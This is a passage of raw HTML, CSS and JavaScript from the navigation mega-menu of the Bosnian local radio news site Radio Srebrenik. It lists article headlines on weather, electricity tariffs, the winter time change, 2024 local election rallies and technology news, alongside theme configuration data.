href=\"https:\/\/www.radiosrebrenik.ba\/danas-repriza-jucerasnjih-vremenskih-prilika\/\"  rel=\"bookmark\" title=\"Danas repriza ju\u010dera\u0161njih vremenskih prilika\">Danas repriza ju\u010dera\u0161njih vremenskih prilika<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/radio\/info\/\" class=\"td-post-category\" >INFO<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/mijenja-se-vrijeme-tzv-jeftine-i-skupe-struje\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mijenja se vrijeme tzv. jeftine i skupe struje\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/brojilo-struju-slika-21119339.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/mijenja-se-vrijeme-tzv-jeftine-i-skupe-struje\/\"  rel=\"bookmark\" title=\"Mijenja se vrijeme tzv. jeftine i skupe struje\">Mijenja se vrijeme tzv. jeftine i skupe struje<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/radio\/info\/\" class=\"td-post-category\" >INFO<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zimsko-racunanje-vremena-kazaljke-u-nedjelju-pomjeramo-unazad\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimsko ra\u010dunanje vremena: Kazaljke u nedjelju pomjeramo unazad\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/sat-kazaljke.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/zimsko-racunanje-vremena-kazaljke-u-nedjelju-pomjeramo-unazad\/\"  rel=\"bookmark\" title=\"Zimsko ra\u010dunanje vremena: Kazaljke u nedjelju pomjeramo unazad\">Zimsko ra\u010dunanje vremena: Kazaljke u nedjelju pomjeramo unazad<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_48","td_hide_prev":true,"td_hide_next":true}));tmpObj=JSON.parse(JSON.stringify(block_tdi_48));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=38688;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/radio\/live\/\" class=\"td-post-category\" >Live<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/radio-srebrenik-uzivo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Radio Srebrenik u\u017eivo\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.radiosrebrenik.ba\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/radio-srebrenik-uzivo\/\"  rel=\"bookmark\" title=\"Radio Srebrenik u\u017eivo\">Radio Srebrenik u\u017eivo<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_48","td_hide_prev":true,"td_hide_next":true}));tmpObj=JSON.parse(JSON.stringify(block_tdi_48));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=154450;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/lokalni-izbori-2024\/\" class=\"td-post-category\" >LOKALNI IZBORI 2024.<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/odrzan-centralni-predizborni-skup-nip-a-u-srebreniku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Odr\u017ean centralni predizborni skup NIP-a u Srebreniku\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/461494429_852903876987260_32398135792881549_n-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/odrzan-centralni-predizborni-skup-nip-a-u-srebreniku\/\"  rel=\"bookmark\" title=\"Odr\u017ean centralni predizborni skup NIP-a u Srebreniku\">Odr\u017ean centralni predizborni skup NIP-a u Srebreniku<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/lokalni-izbori-2024\/\" class=\"td-post-category\" >LOKALNI IZBORI 2024.<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/gradski-odbror-sdp-a-srebrenik-odrzao-predizborni-skup-gost-bio-i-predsjednik-sdp-a-bih-nermin-niksic\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gradski odbror SDP-a Srebrenik odr\u017eao predizborni skup &#8211; gost bio i predsjednik SDP-a BIH Nermin Nik\u0161i\u0107\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/460878345_864677215764609_4241373849885065416_n-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/gradski-odbror-sdp-a-srebrenik-odrzao-predizborni-skup-gost-bio-i-predsjednik-sdp-a-bih-nermin-niksic\/\"  rel=\"bookmark\" title=\"Gradski odbror SDP-a Srebrenik odr\u017eao predizborni skup &#8211; gost bio i predsjednik SDP-a BIH Nermin Nik\u0161i\u0107\">Gradski odbror SDP-a Srebrenik odr\u017eao predizborni skup &#8211; gost bio i predsjednik SDP-a BIH Nermin Nik\u0161i\u0107<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/lokalni-izbori-2024\/\" class=\"td-post-category\" >LOKALNI IZBORI 2024.<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/cik-bih-preuzeo-174-opticka-skenera-za-pilot-projekat-uz-podrsku-usaid-a\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CIK BiH preuzeo 174 opti\u010dka skenera za pilot projekat uz podr\u0161ku USAID-a\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/cik-skeneri-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/cik-bih-preuzeo-174-opticka-skenera-za-pilot-projekat-uz-podrsku-usaid-a\/\"  rel=\"bookmark\" title=\"CIK BiH preuzeo 174 opti\u010dka skenera za pilot projekat uz podr\u0161ku USAID-a\">CIK BiH preuzeo 174 opti\u010dka skenera za pilot projekat uz podr\u0161ku USAID-a<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.radiosrebrenik.ba\/kategorije\/vijesti\/lokalni-izbori-2024\/\" class=\"td-post-category\" >LOKALNI IZBORI 2024.<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.radiosrebrenik.ba\/go-sda-srebrenik-zvanicno-otvorio-izbornu-kampanju\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"GO SDA Srebrenik zvani\u010dno otvorio izbornu kampanju\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/cdn.radiosrebrenik.ba\/458921878_939191648234990_9170844804870491311_n-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h1 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.radiosrebrenik.ba\/go-sda-srebrenik-zvanicno-otvorio-izbornu-kampanju\/\"  rel=\"bookmark\" title=\"GO SDA Srebrenik zvani\u010dno otvorio izbornu kampanju\">GO SDA Srebrenik zvani\u010dno otvorio izbornu kampanju<\/a><\/h1>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_48","td_hide_prev":true,"td_hide_next":false}));</script>
            <div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_48" id="tdi_49" data-td_block_id="tdi_48" data-td_filter_value="" href="https://www.radiosrebrenik.ba/kategorije/zanimljivosti/">Sve</a><a class="mega-menu-sub-cat-tdi_48" id="tdi_50" data-td_block_id="tdi_48" data-td_filter_value="150150" href="https://www.radiosrebrenik.ba/kategorije/zanimljivosti/nauka/">NAUKA</a><a class="mega-menu-sub-cat-tdi_48" id="tdi_51" data-td_block_id="tdi_48" data-td_filter_value="19" href="https://www.radiosrebrenik.ba/kategorije/zanimljivosti/tehnologija/">TEHNOLOGIJA</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_48 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.radiosrebrenik.ba/kategorije/zanimljivosti/" class="td-post-category">ZANIMLJIVOSTI</a>                        <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/revolucija-na-evropskom-trzistu-stizu-mali-elektricni-automobili-za-samo-15-000-eura/" rel="bookmark" class="td-image-wrap " title="Revolucija na evropskom tržištu: Stižu mali električni automobili za samo 15.000 eura"><span class="entry-thumb td-thumb-css " style="background-image:url(https://cdn.radiosrebrenik.ba/revolucija-na-evropskom-trzistu-stizu-mali-elektricni-automobili-za-samo-15-000-eura-vw_690c4a429be87-324x400.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h1 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/revolucija-na-evropskom-trzistu-stizu-mali-elektricni-automobili-za-samo-15-000-eura/" rel="bookmark" title="Revolucija na evropskom tržištu: Stižu mali električni automobili za samo 15.000 eura">Revolucija na evropskom tržištu: Stižu mali električni automobili za samo 15.000 eura</a></h1>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.radiosrebrenik.ba/kategorije/zanimljivosti/" class="td-post-category">ZANIMLJIVOSTI</a>                        <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/uskoro-prelazimo-na-zimsko-racunanje-vremena-3/" rel="bookmark" class="td-image-wrap " title="Uskoro prelazimo na zimsko računanje vremena"><span class="entry-thumb td-thumb-css " style="background-image:url(https://cdn.radiosrebrenik.ba/sat-1-324x400.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h1 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/uskoro-prelazimo-na-zimsko-racunanje-vremena-3/" rel="bookmark" title="Uskoro prelazimo na zimsko računanje vremena">Uskoro prelazimo na zimsko računanje vremena</a></h1>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.radiosrebrenik.ba/kategorije/zanimljivosti/nauka/" class="td-post-category">NAUKA</a>                        <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/veliki-uspjeh-bh-ucesnika-dvije-bronzane-medalje-i-pohvala-na-32-balkanskoj-olimpijadi-iz-informatike/" rel="bookmark" class="td-image-wrap " title="VELIKI USPJEH U ITALIJI: Dvije medalje za reprezentaciju BiH na 32. Balkanskoj olimpijadi iz informatike"><span class="entry-thumb td-thumb-css " style="background-image:url(https://cdn.radiosrebrenik.ba/Untitled-1-57-324x400.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h1 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/veliki-uspjeh-bh-ucesnika-dvije-bronzane-medalje-i-pohvala-na-32-balkanskoj-olimpijadi-iz-informatike/" rel="bookmark" title="VELIKI USPJEH U ITALIJI: Dvije medalje za reprezentaciju BiH na 32. Balkanskoj olimpijadi iz informatike">VELIKI USPJEH U ITALIJI: Dvije medalje za reprezentaciju BiH na 32. Balkanskoj olimpijadi iz informatike</a></h1>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.radiosrebrenik.ba/kategorije/zanimljivosti/tehnologija/" class="td-post-category">TEHNOLOGIJA</a>                        <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/chatgpt-na-pragu-da-postane-najvrednija-privatna-kompanija-na-svijetu/" rel="bookmark" class="td-image-wrap " title="ChatGPT na pragu da postane najvrednija privatna kompanija na svijetu"><span class="entry-thumb td-thumb-css " style="background-image:url(https://cdn.radiosrebrenik.ba/ChatGPT-1-324x400.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h1 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/chatgpt-na-pragu-da-postane-najvrednija-privatna-kompanija-na-svijetu/" rel="bookmark" title="ChatGPT na pragu da postane najvrednija privatna kompanija na svijetu">ChatGPT na pragu da postane najvrednija privatna kompanija na svijetu</a></h1>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-2044"><a href="https://www.radiosrebrenik.ba/kategorije/radio/marketing/"><div class="tdb-menu-item-text">MARKETING</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_52 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload" data-td-block-uid="tdi_52">
<style>.tdi_52 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_52 .block-mega-child-cats{text-align:right}.tdi_52:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_52:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_52.td-no-subcats .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_52.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_52 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_52 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_52 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_52 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_52 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_52 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_52 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_52 .entry-thumb{background-position:center 50%}.tdi_52 .td-image-container{display:block;order:0}.ie10 .tdi_52 .td-module-meta-info,.ie11 .tdi_52 .td-module-meta-info{flex:auto}.tdi_52 .td-post-vid-time{display:block}.tdi_52 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_52 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_52 .td-module-meta-info{border-color:#eaeaea}.tdi_52 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_52 .td-author-date{display:none}.tdi_52 .td-post-author-name{display:none}.tdi_52 .td-post-date,.tdi_52 .td-post-author-name span{display:none}.tdi_52 .entry-review-stars{display:none}.tdi_52 .td-icon-star,.tdi_52 .td-icon-star-empty,.tdi_52 .td-icon-star-half{font-size:15px}.tdi_52 .td-module-comments{display:none}.tdi_52 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}html:not([class*='ie']) .tdi_52 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_52 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_52 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_52 .td_module_wrap .td-module-container:before{display:block!important}.tdi_52 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_52 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_52 .td-module-container:before{bottom:-18px}.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_52 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_52 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_52 .td_module_wrap .td-module-container:before{display:block!important}.tdi_52 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_52 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_52 .td-module-container:before{bottom:-18px}.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_52 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_52 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_52 .td_module_wrap .td-module-container:before{display:block!important}.tdi_52 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_52 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_52 .td-module-container:before{bottom:-18px}.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_52=new tdBlock();block_tdi_52.id="tdi_52";block_tdi_52.atts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"","tds_menu_active":"tds_menu_active1","sub_text_color":"#ffffff","text_color":"#ffffff","sub_bg_color":"#f23000","tds_menu_sub_active":"tds_menu_sub_active2","tds_menu_active1-line_color":"#ffffff","show_review":"none","mc1_title_tag":"h1","h_effect":"","more_txt":"Dalje","mm_ajax_preloading":"preload","hide_audio":"yes","show_pagination":"disabled","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style","category_id":"16","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_52"}';block_tdi_52.td_column_number="3";block_tdi_52.block_type="tdb_header_mega_menu";block_tdi_52.post_count="4";block_tdi_52.found_posts="4";block_tdi_52.header_color="";block_tdi_52.ajax_pagination_infinite_